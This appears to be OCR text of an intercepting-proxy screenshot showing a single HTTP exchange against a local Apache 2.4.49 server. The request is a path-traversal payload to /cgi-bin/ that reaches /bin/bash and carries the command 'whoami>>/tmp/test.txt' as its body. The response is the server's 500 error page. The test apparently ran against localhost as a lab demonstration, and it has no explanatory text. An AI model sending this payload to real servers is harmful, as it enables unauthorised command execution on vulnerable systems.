 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 21
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 whoami>>/tmp/test.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 09 Oct 2021 02:28:19 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Apache/2.4.49 (Debian) Server at localhost Port 8080
</address>
23 </body>
</html>
24